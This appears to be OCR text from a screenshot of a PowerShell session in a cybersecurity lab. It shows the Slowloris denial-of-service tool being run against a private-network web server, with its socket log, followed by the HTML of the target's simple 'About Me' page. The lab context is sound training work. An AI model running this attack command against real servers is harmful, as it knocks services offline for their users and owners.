 Powershell - Slowloris Directory
PS C:\Users\cyberarena\Documents\GitHub\slowloris> Python slowloris.py 10.1.1.19 -s 1000
[08-10-2023 22:18:11] Attacking 10.1.1.19 with 1000 sockets.
[08-10-2023 22:18:11] Creating sockets...
[08-10-2023 22:19:36] Sending keep-alive headers...
[08-10-2023 22:19:36] Socket count: 1000
[08-10-2023 22:19:36] Creating 3 new sockets...
[08-10-2023 22:19:51] Sending keep-alive headers...
[08-10-2023 22:19:51] Socket count: 1000
[08-10-2023 22:19:51] Creating 623 new sockets...
[08-10-2023 22:20:40] Sending keep-alive headers...
[08-10-2023 22:20:40] Socket count: 1000
[08-10-2023 22:20:40] Creating 164 new sockets...
[08-10-2023 22:21:01] Sending keep-alive headers...
[08-10-2023 22:21:01] Socket count: 1000
[08-10-2023 22:21:01] Creating 527 new sockets...
Traceback (most recent call last):
  File "C:\Users\cyberarena\Documents\GitHub\slowloris\slowloris.py", line 231, in <module>
    main()
  File "C:\Users\cyberarena\Documents\GitHub\slowloris\slowloris.py", line 227, in main
    time.sleep(args.sleeptime)
KeyboardInterrupt
PS C:\Users\cyberarena\Documents\GitHub\slowloris> Python slowloris.py 10.1.1.19 -s 1000
[08-10-2023 22:27:44] Attacking 10.1.1.19 with 1000 sockets.
[08-10-2023 22:27:44] Creating sockets...
[08-10-2023 22:29:08] Sending keep-alive headers...
[08-10-2023 22:29:08] Socket count: 1000
[08-10-2023 22:29:23] Sending keep-alive headers...
[08-10-2023 22:29:23] Socket count: 1000
[08-10-2023 22:29:23] Creating 622 new sockets...
PowerShell 7 (x64)
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>About Me</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            background-color: #f0f0f0;
            margin: 0;
            padding: 0;
        }
        header {
            background-color: #333;
            color: #fff;
            text-align: center;
            padding: 20px;
        }
        .container {
            max-width: 800px;
            margin: 20px auto;
            padding: 20px;
            background-color: #fff;
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
        }
        h1 {
            font-size: 36px;
        }
        p {
            font-size: 18px;
            line-height: 1.6;
        }
    </style>
</head>
<body>
    <header>
        <h1>About Me</h1>
    </header>
    <div class="container">
        <h2>Introduction</h2>
        <p>Hello, I'm Mark McCorkle. I'm passionate about programming and rockets, and I love to do those in my spare
 time. This is my personal website where you can learn more about me and my journey.</p>
        <h2>Background</h2>
        <p>I have a background in computer science and management, and I've been working in the field for 20 years. D
uring this time, I've gained experience in learning how computers and people work and how to effectively communicate
with both.</p>
        <h2>Interests</h2>
        <p>Some of my interests include rockets. In my free time, you can often find me in the launch field flying my
 new rocket.</p>
        <h2>Contact</h2>
        <p>If you'd like to get in touch with me, feel free to reach out via email at mamccorkle@ualr.edu. You can al
so connect with me on my MySpace page.</p>
    </div>
</body>
</html>
PS C:\Users\cyberarena>
Type here to search
10:29 PM
10/8/2023